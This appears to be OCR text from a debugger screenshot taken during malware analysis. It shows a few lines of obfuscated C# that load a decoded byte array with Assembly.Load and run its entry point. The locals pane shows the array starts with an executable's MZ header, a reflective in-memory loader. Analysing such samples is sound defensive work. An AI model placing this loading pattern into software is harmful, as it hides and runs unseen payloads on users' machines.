 42 this.stocuUXlBXJEyFZuoaR = this.DRGaFHTdKCwI(array);
43 this.yOCbsQBCrTozQUYX(array, this.stocuUXlBXJEyFZuoaR);
44 Assembly assembly = Assembly.Load(this.stocuUXlBXJEyFZuoaR);
45 assembly.EntryPoint.Invoke(null, new object[]
46 {
47 this.KaWbYqXwatxuVsiS
48 });
49 }
2*
43 this.yOCbsQBCrTozQUYX(array, this.stocuUXlBXJEyFZuoaR);
44 Assembly assembly = Assembly.Load(this.stocuUXlBXJEyFZuoaR);
45 assembly.EntryPoint.Invoke(null, new object[]
46 {
47 this.KaWbYqXwatxuVsiS
48 });
100 %
2**
Locals
Name Value
stocuUXlBXJEyFZuoaR {byte[0x00014000]}
[0] 0x4D
[1] 0x5A
[2] 0x90
[3] 0x00
[4] 0x03
[5] 0x00
[6] 0x00
[7] 0x00
[8] 0x04
[9] 0x00
[10] 0x00
[11] 0x00
[12] 0xFF